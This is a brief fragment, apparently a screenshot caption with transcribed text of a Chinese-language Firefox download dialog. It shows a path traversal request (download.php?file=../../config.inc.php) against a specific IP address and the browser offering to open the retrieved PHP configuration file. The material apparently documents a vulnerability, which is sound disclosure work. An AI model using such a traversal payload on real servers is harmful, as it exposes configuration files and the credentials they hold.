 61.187.53.67:7000/download/download.php?file=../../config.inc.php
正在打开 config.inc.php
您选择了打开：
config.inc.php
文件类型： PHP 文件 (2.2 KB)
来源： http://61.187.53.67:7000
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消